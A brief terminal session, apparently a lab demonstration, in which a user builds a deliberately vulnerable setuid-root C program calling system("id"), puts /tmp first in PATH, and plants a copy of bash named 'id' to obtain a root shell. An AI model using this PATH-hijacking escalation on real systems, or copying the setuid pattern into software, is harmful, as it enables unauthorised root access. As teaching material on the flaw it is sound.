 test@pc:/tmp$ ls
test@pc:/tmp$ vi test.c
test@pc:/tmp$ cat test.c
#include <unistd.h>
void main()
{
        setuid(0);
        setgid(0);
        system("id");
}
test@pc:/tmp$ gcc test.c -o test
test.c: In function ‘main’:
test.c:6:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
  system("id");
  ^~~~~~
test@pc:/tmp$ ls -l
总用量 16
-rwxr-xr-x 1 test test 8392 11月 29 02:05 test
-rw-r--r-- 1 test test   75 11月 29 02:05 test.c
test@pc:/tmp$ sudo chown root:root test
test@pc:/tmp$ sudo chmod u+s test
test@pc:/tmp$ ls -l
总用量 16
-rwsr-xr-x 1 root root 8392 11月 29 02:05 test
-rw-r--r-- 1 test test   75 11月 29 02:05 test.c
test@pc:/tmp$ id
uid=1000(test) gid=1000(test) 组=1000(test),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
test@pc:/tmp$ cp /bin/bash /tmp/id
test@pc:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
test@pc:/tmp$ ./test
root@pc:/tmp# whoami
root
root@pc:/tmp#